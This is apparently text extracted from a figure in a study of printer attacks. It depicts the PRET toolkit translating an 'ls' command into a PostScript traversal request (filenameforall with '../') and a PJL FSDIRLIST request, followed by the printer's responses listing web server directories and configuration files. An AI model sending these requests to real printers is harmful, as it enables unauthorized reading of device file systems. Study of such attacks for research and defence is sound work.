 User command
ls
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
Result
.../device.html
.../java.login.config
.../config/soe.xml
PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)